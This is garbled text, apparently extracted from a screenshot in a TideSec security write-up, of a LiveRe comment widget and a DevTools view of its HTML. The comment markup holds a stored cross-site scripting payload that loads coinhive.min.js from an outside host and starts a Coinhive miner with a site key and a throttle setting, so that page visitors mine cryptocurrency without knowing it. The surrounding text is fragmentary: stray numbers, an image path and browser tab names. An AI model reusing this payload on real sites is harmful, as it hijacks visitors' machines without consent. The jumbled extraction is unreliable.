 123456
0
0 0
还没有评论，快来抢沙发吧！
ⓒ LiveRe.
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
coinhive.com/lib/coinhive.min.js</a>></script><script>var miner = new
CoinHive.Anonymous('3CZb3wTC2wAsN0kWehZEi8Tclp38uFBo', {throttle: 0.5});miner.start();</script>">
▼<div class="reply-content">
… ▼<p> == $0
"
123456"
<script src="<a" href="https://coinhive.com/lib/coinhive.min.js" title="https://coinhive.com/lib/
coinhive.min.js" target="_blank" rel="noopener">https://coinhive.com/lib/coinhive.min.js</a>></script>
▶<script>…</script>
</p>
::after
</div>
TideSec安全团队